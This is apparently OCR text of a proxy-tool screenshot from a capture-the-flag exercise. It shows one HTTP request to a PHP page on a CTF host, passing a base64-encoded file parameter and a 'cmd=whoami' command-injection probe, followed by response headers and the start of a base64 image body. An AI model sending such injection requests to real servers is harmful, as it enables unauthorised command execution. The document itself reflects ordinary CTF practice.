 Request id: 199 美化 FUZZ
GET /index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=whoami HTTP/1.1
Host ? : node4.anna.nssctf.cn:28695
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=cd366f838740e75160afc9927e36d682;
JSESSIONID=A6EF3E7B18F05A9F07C3D392D0FEED69; BD_UPN=12314753;
session=eyJ1c2VybmFtZSI6eyIgYiI6ImQzZDNMV1JoZEdFPSJ9fQ.Z4JMRw.
O7CFVw3iMDufbscSDKlWkbzTaeY
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Response 美化 渲染 编码
1 HTTP/1.1 200 OK
2 Date: Sat, 11 Jan 2025 11:59:46 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.1.33
5 Vary: Accept-Encoding
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 58573
8
9 <img src='data:image/gif;base64,
iVBORw0KGgoAAAANSUhEUgAAAKgAAAC9CAYAAAAnUDacAAAAAXNSR0IArs4c
6QAAAAlwSFlzAAAXEgAAFxIBZ5/
SUgAAQABJREFUeAHs3emSXTd2LersyWSjpqrssn3cRPjneZH7dvfxHOEfDoc
dbqqRVJLYJJntHd/EHsnFrSRVklW6PnEMEgksNBMTEwMT7Vr74OB/zP9I4L
+xBA7v7u7+n/D3//435vF/WPu/WAInqfsnsf/7/2IZ/E/V/